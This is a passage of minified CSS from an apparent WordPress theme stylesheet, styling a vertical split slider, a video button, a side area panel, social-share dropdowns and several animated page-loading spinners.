img,.qodef-vertical-split-slider .ms-right .ms-section .ms-tableCell img{opacity:0;transform:translateY(100px) scaleY(1.1);will-change:transform;animation:qodef-hide-image .8s forwards cubic-bezier(.35,.18,.07,1.04)}.qodef-vertical-split-slider .ms-left .ms-section .ms-tableCell .qodef-m-text,.qodef-vertical-split-slider .ms-left .ms-section .ms-tableCell .qodef-m-title,.qodef-vertical-split-slider .ms-right .ms-section .ms-tableCell .qodef-m-text,.qodef-vertical-split-slider .ms-right .ms-section .ms-tableCell .qodef-m-title{opacity:0;transform:translateY(15px);will-change:transform;animation:qodef-hide-elements .8s forwards cubic-bezier(.35,.18,.07,1.04)}.qodef-vertical-split-slider .ms-left .ms-section.active,.qodef-vertical-split-slider .ms-right .ms-section.active{opacity:1;transition:opacity .4s ease;z-index:10}.qodef-vertical-split-slider .ms-left .ms-section.active .ms-tableCell img,.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell img{animation:qodef-show-image .8s forwards cubic-bezier(.35,.18,.07,1.04) .4s}.qodef-vertical-split-slider .ms-left .ms-section.active .ms-tableCell .qodef-m-text,.qodef-vertical-split-slider .ms-left .ms-section.active .ms-tableCell .qodef-m-title,.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell .qodef-m-text,.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell .qodef-m-title{animation:qodef-show-elements .6s forwards cubic-bezier(.35,.18,.07,1.04) .8s}.qodef-vertical-split-slider .ms-left .ms-section.active .ms-tableCell .qodef-m-title,.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell .qodef-m-title{animation:qodef-show-elements .6s forwards cubic-bezier(.35,.18,.07,1.04) 1s}.qodef-vertical-split-slider .ms-right .ms-section{transition:opacity .4s ease .6s}.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell img{animation:qodef-show-image .8s forwards cubic-bezier(.35,.18,.07,1.04) .4s}.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell .qodef-m-text,.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell .qodef-m-title{animation:qodef-show-elements .6s forwards cubic-bezier(.35,.18,.07,1.04) .8s}.qodef-vertical-split-slider .ms-right .ms-section.active .ms-tableCell .qodef-m-title{animation:qodef-show-elements .6s forwards cubic-bezier(.35,.18,.07,1.04) 1s}.qodef-video-button{position:relative;display:inline-block;vertical-align:middle}.qodef-video-button .qodef-m-play{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;align-items:center;justify-content:center;color:#3e3930;font-size:106px;line-height:1}.qodef-video-button .qodef-m-play span{display:block;line-height:inherit}.qodef-video-button .qodef-m-play span:before{display:block;line-height:inherit}#qodef-side-area{position:fixed;top:0;right:-400px;width:400px;height:100%;min-height:100%;padding:5% 61px 34px 34px;background-color:#f6f6f4;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1);border-left:1px solid #3e3930}.qodef-side-area--opened #qodef-side-area{right:0;visibility:visible}#qodef-side-area.qodef-alignment--center{text-align:center}#qodef-side-area.qodef-alignment--right{text-align:right}#qodef-side-area.qodef-alignment--left{text-align:left}#qodef-side-area-close{display:none!important;position:absolute;top:23px;right:56px;display:block;z-index:1000}.admin-bar #qodef-side-area-close{top:55px}#qodef-side-area-close.qodef-source--predefined .qodef-m-lines{height:52px;width:52px}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--1{top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--2{display:none}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--3{top:50%;left:50%;transform:translate(-50%,-50%) rotate(-45deg)}#qodef-side-area-close.qodef-source--predefined:hover .qodef-m-line.qodef--1{width:100%}#qodef-side-area-close.qodef-source--predefined:hover .qodef-m-line.qodef--3{width:100%}.qodef-svg-close-cursor{opacity:0!important;margin:-25px;pointer-events:none;position:fixed;z-index:8000;color:#3e3930;transition:opacity .2s ease-out}.qodef-side-area--opened .qodef-svg-close-cursor{opacity:1!important}.qodef-svg-close-cursor>.qodef-m-icon{line-height:0;font-size:0}.qodef-svg-close-cursor>.qodef-m-icon .qodef-m-lines{position:relative;display:block;height:52px;width:52px}.qodef-svg-close-cursor>.qodef-m-icon .qodef-m-line{position:absolute;height:1px;width:72px;background-color:currentColor;transition:all .3s ease}.qodef-svg-close-cursor>.qodef-m-icon .qodef-m-line.qodef--1{top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.qodef-svg-close-cursor>.qodef-m-icon .qodef-m-line.qodef--2{display:none}.qodef-svg-close-cursor>.qodef-m-icon .qodef-m-line.qodef--3{top:50%;left:50%;transform:translate(-50%,-50%) rotate(-45deg)}.qodef-side-area-cover{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;overflow:hidden;visibility:hidden;z-index:999;background-color:rgba(246,246,244,.7);transition:all .4s ease-out}.qodef-side-area--opened .qodef-side-area-cover{cursor:none;opacity:1;visibility:visible;animation:qode-fade-in ease-out .5s}.qodef-social-share{position:relative;display:inline-block;vertical-align:top}.qodef-social-share .qodef-social-title{position:relative;display:inline-block;vertical-align:top;margin:0 8px 0 0;font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase}.qodef-social-share ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.qodef-social-share li{position:relative;display:inline-block;vertical-align:top;line-height:1;padding:0;margin:0}.qodef-social-share li a{font-size:12px}.qodef-social-share li.qodef-facebook-share a:hover{color:#3b5998}.qodef-social-share li.qodef-twitter-share a:hover{color:#00aced}.qodef-social-share li.qodef-linkedin-share a:hover{color:#007bb5}.qodef-social-share li.qodef-tumblr-share a:hover{color:#32506d}.qodef-social-share li.qodef-pinterest-share a:hover{color:#cb2027}.qodef-social-share li.qodef-vk-share a:hover{color:#45668e}.qodef-social-share.qodef-layout--dropdown{position:relative;display:inline-block;vertical-align:bottom}.qodef-social-share.qodef-layout--dropdown .qodef-social-title{margin:0;vertical-align:middle}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-icon{vertical-align:middle}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){transition-delay:.2s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){transition-delay:.3s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){transition-delay:.4s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(5){transition-delay:.5s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){transition-delay:.6s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){transition-delay:.7s}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener{display:block}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener .qodef-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li a{transition:color .2s ease-out,background-color .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li *{display:block;line-height:inherit}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown{bottom:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li{width:90px;height:30px;line-height:30px;border:1px solid #707070}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:not(:first-child){border-top:none}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover{background-color:#3b5998;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover{background-color:#00aced;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{background-color:#007bb5;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{background-color:#32506d;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{background-color:#cb2027;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover{background-color:#45668e;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a{font-size:14px;color:#776f60;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(1){bottom:-30px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(2){bottom:-60px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(3){bottom:-90px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(4){bottom:-120px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(5){bottom:-150px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(6){bottom:-180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(7){bottom:-210px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown{top:0;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:185px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{top:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:185px}.qodef-social-share.qodef-layout--list{display:flex;align-items:center}.qodef-social-share.qodef-layout--list ul{line-height:16px}.qodef-social-share.qodef-layout--list li{margin-right:15px}.qodef-social-share.qodef-layout--list li:last-child{margin-right:0}.qodef-social-share.qodef-layout--text li{margin-right:15px}.qodef-social-share.qodef-layout--text li:last-child{margin-right:0}.widget .qodef-social-share.qodef-layout--list .qodef-social-title{display:block;margin-bottom:21px}.widget .qodef-social-share.qodef-layout--text .qodef-social-title{display:block;margin-bottom:21px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-spinner{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2000}#qodef-page-spinner .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#776f60;background-color:#f6f6f4}#qodef-page-spinner .qodef-m-spinner{position:relative}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1{position:absolute;top:50%;left:50%;height:50%;width:50%;z-index:1;animation:qode-atom-shrink 4.5s infinite linear}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1:before{content:'';position:absolute;top:-50%;left:-50%;height:100%;width:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{position:absolute;width:100%;height:100%;z-index:0}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{content:'';position:absolute;top:0;left:0;height:20px;width:20px;margin:0 auto;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2{animation:qode-atom-zindex 1.5s .75s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before{transform:rotate(0);animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3{transform:rotate(120deg);animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before{animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{transform:rotate(240deg);animation:qode-atom-zindex 1.5s .25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock{position:relative;width:50px;height:50px;margin:-25px 0 0 -25px;animation:qode-clock 8s infinite steps(8)}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item{position:absolute;height:50px;width:50px}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item:before{content:'';position:absolute;height:18.31501832px;width:18.31501832px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--1{transform:rotate(-135deg);animation:qode-clock-1 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--2{transform:rotate(-90deg);animation:qode-clock-2 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--3{transform:rotate(-45deg);animation:qode-clock-3 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--4{animation:qode-clock-4 1s ease-in infinite}#qodef-page-spinner.qodef-layout--cube .qodef-m-cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:currentColor;animation:qode-cube 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulses{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse{position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;border-radius:50%;opacity:.6;animation:qode-double-pulse 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse.qodef-pulse--2{animation-delay:-1s}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-five-rotating-circles{position:relative;width:60px;height:60px;margin:-30px 0 0 -30px}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item{position:absolute;width:100%;height:100%}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--2{animation-delay:calc((600ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--3{animation-delay:calc((900ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--4{animation-delay:calc((1200ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2{transform:rotateZ(45deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--1{animation-delay:calc((300ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--2{animation-delay:calc((600ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--3{animation-delay:calc((900ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--4{animation-delay:calc((1200ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3{transform:rotateZ(90deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--1{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--2{animation-delay:calc((600ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--3{animation-delay:calc((900ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--4{animation-delay:calc((1200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle{position:absolute;width:12px;height:12px;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.2s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--1{top:0;left:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--2{top:0;right:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--3{right:0;bottom:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--4{left:0;bottom:0}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion{position:relative;width:30px;height:30px;margin:-45px 0 0 -30px}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item{position:absolute;top:50%;left:50%;height:40px;width:40px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--1{top:0;left:50%;animation:qode-fussion-ball-1 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--2{top:50%;left:100%;animation:qode-fussion-ball-2 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--3{top:100%;left:50%;animation:qode-fussion-ball-3 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--4{top:50%;left:0;animation:qode-fussion-ball-4 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--lines .qodef-m-lines{width:60px;height:60px;margin:0 0 0 -30px}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--1{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--2{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--3{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--4{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms)}#qodef-page-spinner.qodef-layout--mevoy{position:relative;width:100%;height:100vh}.qodef-preloader--finished #qodef-page-spinner.qodef-layout--mevoy{height:55vh;transition:height 1.2s cubic-bezier(.35,.18,.07,1.04)}@media only screen and (max-width:768px){.qodef-preloader--finished #qodef-page-spinner.qodef-layout--mevoy{height:50vh}}.qodef-preloader--finished #qodef-page-spinner.qodef-layout--mevoy.qodef--remove-spinner{height:0;transition:height 1.2s cubic-bezier(.35,.18,.07,1.04) .2s}.qodef-preloader--finished #qodef-page-spinner.qodef-layout--mevoy.qodef--remove-spinner .qodef-m-mevoy{transform:translateY(-150%);transition:transform 1s cubic-bezier(.35,.18,.07,1.04)}#qodef-page-spinner.qodef-layout--mevoy .qodef-m-mevoy{display:flex;justify-content:center;align-items:center;padding:65px 0 50px 0}@media only screen and (max-width:768px){#qodef-page-spinner.qodef-layout--mevoy .qodef-m-mevoy{padding:0}}#qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-front-image{position:absolute;opacity:0;transform:scaleY(1.5) translateY(100px);transition:opacity .3s ease-out,transform .8s cubic-bezier(.35,.18,.07,1.04);will-change:transform}#qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-back-image{opacity:0;transition:opacity .6s ease-out .6s;will-change:transform}@media only screen and (max-width:1440px){#qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-back-image{width:80%}}@media only screen and (max-width:1366px){#qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-back-image{width:75%}}@media only screen and (max-width:1024px){#qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-back-image{width:85%}}@media only screen and (max-width:768px){#qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-back-image{width:100%}}@media only screen and (max-width:480px){#qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-back-image{width:80%}}.qodef-preloader--finished #qodef-page-spinner.qodef-layout--mevoy .qodef-preloader-back-image{opacity:1}#qodef-page-spinner.qodef-layout--mevoy.qodef--init .qodef-preloader-front-image{opacity:1;transform:scaleY(1) translateY(0);transition-delay:.1s}#qodef-page-spinner.qodef-layout--mevoy.qodef--add-animation .qodef-preloader-front-image{animation:qodef-fade-pulse 3s infinite linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis{position:relative;height:50px;width:50px;margin:-25px 0 0 -25px;animation:qode-mitosis-invert 2s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item{position:absolute;top:0;left:0;width:100%;height:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--1{animation:qode-mitosis-ball-1 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--2{animation:qode-mitosis-ball-2 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--3{animation:qode-mitosis-ball-3 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--4{animation:qode-mitosis-ball-4 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading>*{margin:0;opacity:0;animation:qode-fade-in 1s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-number-holder{flex-shrink:0;animation-delay:.5s}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line{position:relative;display:block;height:3px;width:500px;margin-top:20px;background-color:#e5e1dc;overflow:hidden;opacity:0;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--progress-bar 